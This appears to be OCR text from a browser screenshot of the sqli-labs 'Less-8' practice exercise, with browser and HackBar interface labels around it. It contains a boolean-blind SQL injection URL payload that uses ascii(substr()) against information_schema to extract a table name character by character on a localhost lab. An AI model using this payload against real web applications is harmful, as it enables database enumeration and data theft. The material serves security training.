 127.0.0.1/sqli/Less-8/?id=1' and%20 ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1))=1
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1' and  ascii(substr((select table_name from information_schema.tables where
table_schema='security' limit 3,1),1,1))=117--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All